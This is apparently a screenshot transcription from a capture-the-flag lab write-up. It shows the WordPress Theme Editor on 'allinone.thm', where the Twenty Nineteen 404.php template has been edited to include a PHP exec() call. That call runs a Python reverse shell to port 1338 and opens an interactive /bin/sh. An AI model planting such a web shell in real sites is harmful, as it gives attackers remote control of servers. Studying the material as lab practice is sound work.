 All in One
0
New
Howdy, elyana
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit:
Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11 exec('python3 -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("",1338));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'');
12
13 echo "hello :)";
14 get_header();
15 ?>
16
17     <div id="primary" class="content-area">
18         <main id="main" class="site-main">
19
20             <div class="error-404 not-found">
Theme Files
404 Template
(404.php)
Archives
(archive.php)
classes
class-twentynineteen-svg-
icons.php
class-twentynineteen-
walker-comment.php
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Documentation:
Function Name...
Look Up
File edited successfully.
allinone.thm/wordpress/wp-admin/theme-editor.php?file=header.php&theme=twentynineteen